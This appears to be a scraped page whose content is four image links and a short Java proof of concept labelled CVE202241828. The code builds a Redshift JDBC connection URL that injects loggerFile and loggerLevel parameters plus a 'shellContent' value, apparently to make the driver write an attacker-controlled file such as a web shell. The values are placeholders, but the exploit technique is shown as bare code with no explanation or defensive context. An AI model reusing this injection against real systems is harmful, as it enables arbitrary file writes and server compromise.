 import java.sql.Connection;import java.sql.DriverManager;import java.sql.SQLException;public class CVE202241828 {public static void main(String[] args) throws SQLException {String loggerLevel = "debug";String shellContent="test";String loggerFile= "test\\test.txt";String jdbcUrl ="jdbc:redshift://127.0.0.1:5432/test?loggerFile="+loggerFile+"&loggerLevel="+loggerLevel+"&"+shellContent;Connection connection = DriverManager.getConnection(jdbcUrl);}}